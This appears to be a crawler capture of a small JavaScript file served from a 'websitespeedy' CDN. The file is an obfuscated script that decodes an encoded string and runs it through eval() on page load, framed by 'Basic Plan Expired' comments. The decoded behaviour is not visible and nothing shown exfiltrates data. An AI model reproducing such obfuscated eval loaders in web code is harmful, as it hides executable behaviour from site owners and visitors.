

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_1509/ecmrx_1509_1.js
body_size: 491
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("APPFAhdFPmmFAAAFAPPFAmhFAhmFAmPFAAAFPAmFAPdFAmPFAhPFmuuFAAhFAPPFAmPFAmhFPAmFAmuFAhAFmuuFAmdFAhPFAPhFPPhFPPPFPuuFPPhFPmPFmhPFAmhFAmPFAmuFAmmFAhAFAhAFAhmFAAuFPmPFPmAFAdPFAmFAdAFAmF",12,"hPmAduFHz",10,6,31))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976